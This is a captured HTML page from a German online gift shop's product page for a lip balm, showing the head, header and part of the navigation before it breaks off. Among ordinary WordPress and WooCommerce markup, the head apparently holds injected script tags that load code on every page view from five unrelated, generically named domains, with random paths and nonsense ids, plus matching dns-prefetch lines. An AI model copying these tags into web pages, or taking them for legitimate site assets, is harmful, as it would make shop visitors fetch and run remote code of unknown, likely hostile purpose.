

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freudigschenken.de/produkt/best-life-ever-silver-lippenpflegestift/
body_size: 19377
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.freudigschenken.de/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.freudigschenken.de';var et_post_id='12684';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Best life ever Silver &#8211; Lippenpflegestift | freudigschenken.de</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="freudigschenken.de &raquo; Feed" href="https://www.freudigschenken.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="freudigschenken.de &raquo; Kommentar-Feed" href="https://www.freudigschenken.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="freudigschenken.de &raquo; Best life ever Silver &#8211; Lippenpflegestift-Kommentar-Feed" href="https://www.freudigschenken.de/produkt/best-life-ever-silver-lippenpflegestift/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.freudigschenken.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.3.22.7" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.freudigschenken.de/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.freudigschenken.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.freudigschenken.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.freudigschenken.de/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='maintenance-mode-for-woocommerce-css' href='https://www.freudigschenken.de/wp-content/plugins/maintenance-mode-for-woocommerce/public/css/nf-maintenance-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://www.freudigschenken.de/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.2.8' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #FF0101;background: #F9F9F9;font-size: 17px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 5px;z-index: 9999;text-align: center;position: absolute;top: 10px;right: auto;bottom: auto;left: 10px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='paypalplus-woocommerce-front-css' href='https://www.freudigschenken.de/wp-content/plugins/woo-paypalplus/public/css/front.min.css?ver=1595858214' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://www.freudigschenken.de/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.freudigschenken.de/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.freudigschenken.de/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.freudigschenken.de/wp-content/themes/DIVI/style.css?ver=3.22.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.freudigschenken.de/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt' id='tightlyvista-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce-incremental-product-quantities/assets/js/ipq_input_value_validation.js?ver=6.2.8' id='ipq_validation-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce-thumbnail-input-quantities/wpbo_thumbnail_input_validation.js?ver=6.2.8' id='wpbo_thumbnail_validation-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://www.freudigschenken.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.freudigschenken.de/wp-json/wp/v2/product/12684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.freudigschenken.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.freudigschenken.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel="canonical" href="https://www.freudigschenken.de/produkt/best-life-ever-silver-lippenpflegestift/" />
<link rel='shortlink' href='https://www.freudigschenken.de/?p=12684' />
<link rel="alternate" type="application/json+oembed" href="https://www.freudigschenken.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freudigschenken.de%2Fprodukt%2Fbest-life-ever-silver-lippenpflegestift%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.freudigschenken.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freudigschenken.de%2Fprodukt%2Fbest-life-ever-silver-lippenpflegestift%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;border-color:#e7acb2}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.freudigschenken.de/wp-content/uploads/2019/09/cropped-website-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.freudigschenken.de/wp-content/uploads/2019/09/cropped-website-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.freudigschenken.de/wp-content/uploads/2019/09/cropped-website-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.freudigschenken.de/wp-content/uploads/2019/09/cropped-website-icon-1-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.freudigschenken.de/wp-content/cache/et/global/et-divi-customizer-global-176794164661.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="product-template-default single single-product postid-12684 custom-background theme-DIVI wcsob-outofstock-product woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns1 et_header_style_left et_left_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/freudigschenken.de" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14036"><a href="https://www.freudigschenken.de/warenkorb/">Warenkorb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="https://www.freudigschenken.de/mein-konto/">Mein Konto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6326"><a href="https://www.freudigschenken.de/mein-konto/orders/">Bestellungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6329"><a href="https://www.freudigschenken.de/kasse/">Kasse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232"><a href="https://www.freudigschenken.de/support/">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16291"><a href="https://www.freudigschenken.de/ueber-uns/">Über uns</a></li>
</ul><a href="https://www.freudigschenken.de/warenkorb/" class="et-cart-info">
				<span>0-Punkte</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.freudigschenken.de/">
						<img src="https://www.freudigschenken.de/wp-content/uploads/2019/05/Logo.png" alt="freudigschenken.de" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-15988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15988"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.freudigschenken.de/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="suche nach Produkten"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-16237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16237"><a href="https://www.freudigschenken.de/produkt-kategorie/nach-produktart/">&#8230;nach Produktart</a>
<ul class="sub-menu">
	<li id="menu-item-15963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15963"><a href="https://www.freudigschenken.de/produkt-kategorie/nach-produktart/buttons/">Buttons</a></li>
	<li id="menu-item-16106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16106"><a href="https://www.freudigschenken.de/produkt-kategorie/geschenkumschlaege/">Geschenkumschläge</a></li>
	<li id="menu-item-15966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15966"><a href="https://www.freudigschenken.de/produkt-kategorie/kugelschreiber/">Kugelschreiber</a></li>
